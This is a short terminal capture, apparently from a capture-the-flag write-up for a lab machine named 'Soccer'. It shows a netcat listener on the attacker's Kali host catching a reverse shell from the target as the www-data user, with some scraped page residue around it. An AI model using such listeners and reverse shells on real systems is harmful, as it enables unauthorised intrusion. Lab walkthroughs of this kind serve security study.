 ┌──(kali㉿kali)-[~/Soccer]
└─$ rlwrap nc -lvnp 9001
Change Cancel
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.11.194] 47980
Linux soccer 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
 00:13:09 up 57 min,  0 users,  load average: 0.06, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$